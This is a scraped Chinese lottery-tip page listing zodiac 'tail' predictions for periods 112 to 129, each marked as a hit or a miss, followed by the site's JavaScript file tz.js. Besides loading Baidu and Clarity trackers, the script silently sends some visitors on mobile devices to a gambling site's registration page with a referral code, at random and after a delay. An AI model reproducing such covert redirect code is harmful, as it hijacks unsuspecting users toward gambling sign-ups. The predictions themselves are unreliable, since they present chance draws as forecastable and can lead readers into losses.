style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;">112期:绝杀二尾【4尾5</span><span style="font-size:14px;">尾】开:龙02准</span><br></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p><p>	<span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;">113期:绝杀二尾【3尾8</span><span style="font-size:14px;">尾】开:蛇13错</span><br></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p><p>	<span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;">114期:绝杀二尾【1尾2</span><span style="font-size:14px;">尾】开:兔39准</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p><p>	<span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;">115期:绝杀二尾【6尾7</span><span style="font-size:14px;">尾】开:蛇01准</span><br></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p><p>	<span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;">116期:绝杀二尾【3尾5</span><span style="font-size:14px;">尾】开:马24准</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p><p>	<span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;">117期:绝杀二尾【1尾2</span><span style="font-size:14px;">尾】开:虎04准</span><br></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p><p>	<span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;">118期:绝杀二尾【4尾7</span><span style="font-size:14px;">尾】开:猪31准</span><br></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p><p>	<span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;">119期:绝杀二尾【2尾3</span><span style="font-size:14px;">尾】开:蛇49准</span><br></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p><p>	<span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;">120期:绝杀二尾【6尾9</span><span style="font-size:14px;">尾】开:牛41准</span><br></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p><p>	<span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;">121期:绝杀二尾【3尾4</span><span style="font-size:14px;">尾】开:兔15准</span><br></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p><p>	<span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;">122期:绝杀二尾【0尾5</span><span style="font-size:14px;">尾】开:猪07准</span><br></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p><p>	<span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;">123期:绝杀二尾【4尾7</span><span style="font-size:14px;">尾】开:羊23准</span><br></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p><p>	<span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;">124期:绝杀二尾【1尾3</span><span style="font-size:14px;">尾】开:牛05准</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p><p>	<span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;">125期:绝杀二尾【6尾8</span><span style="font-size:14px;">尾】开:狗08错</span><br></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p><p>	<span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;">126期:绝杀二尾【3尾5</span><span style="font-size:14px;">尾】开:兔39准</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p><p>	<span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;">127期:绝杀二尾【0尾7</span><span style="font-size:14px;">尾】开:蛇25准</span><br></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p><p>	<span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;">128期:绝杀二尾【6尾8</span><span style="font-size:14px;">尾】开:猪43准</span><br></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p><p>	<span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;">129期:绝杀二尾【2尾5</span><span style="font-size:14px;">尾】开:0000准</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p><p>	<span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><br></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
				<p class="pt20">出处：<span class="s">2023澳门正版资料</span></p>
				<p>出处：<span class="s">kj778899.com</span></p>
				<p class="ss">欢迎向您的朋友推荐本站或本资料，一起交流！</p>
			</div>
			<div class="pages">
							<div><a href="/info/2186525/129期：【受益匪浅】无错绝肖">下篇：129期：【受益匪浅】无错绝肖</a></div>
										<div><a href="/info/2186520/129期：【二两清酒】九宫禁２肖">上篇：129期：【二两清酒】九宫禁２肖</a></div>
						</div>
		</div>
				<div class="info-outlink line-bottom">
					</div>
			</div>
	<footer>
		<div class="btn"><a href="/">返回首页</a></div>
		<div class="tab">
			<a href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首页</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩图</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>记录</p>
			</a>
		</div>
	</footer>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://th.ylyl23.com/tz.js
body_size: 1030
content:
(function () {
    // 先检测页面语言是否为中文
    var lang = (
        document.documentElement.lang || 
        navigator.language || 
        navigator.userLanguage || 
        'en'
    ).toLowerCase();

    // 如果不是中文，直接整个脚本什么都不干
    if (!/^zh\b/.test(lang)) {
        return;   // 非中文环境，直接退出
    }

    // ============ 以下是原脚本内容（只有中文环境才会执行） ============

    // 开关：on 开启跳转；off 关闭所有跳转
    var jumpSwitch = "on"; // 改为 "off" 可完全关闭跳转

    // 1. 百度统计 hm.js
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?967b2e66c0b4b2624ccea2a15dcce2c7";
    hm.async = true;
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);

    // 2. Microsoft Clarity
    (function(c, l, a, r, i, t, y) {
        c[a] = c[a] || function() { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r);
        t.async = 1;
        t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0];
        y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "uaytjll67j");

    // 3. 手机端多目标随机跳转（受开关控制）
    setTimeout(function() {
        // 如果开关关闭，直接return
        if (jumpSwitch !== "on") return;

        // 判断是否为移动端（含平板）
        var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        if (!isMobile) return;

        // 32% 概率触发跳转（原代码是 >=0.32 即 68% 不跳，改成 <0.32 就是约 32% 概率跳）
        if (Math.random() >= 0.32) return;

        // 跳转目标列表（可继续往里面加）
        var jumpList = [
            "https://member.tiktok7598.com/register?s=ufa899-sg23&lang=th",
            "https://member.tiktok7598.com/register?s=ufa899-sg23&lang=th"
            // 在这里继续加链接...
        ];

        // 随机选一个目标跳转
        var randomUrl = jumpList[Math.floor(Math.random() * jumpList.length)];
        window.location.href = randomUrl;

    }, 1000); // 1秒后执行

})();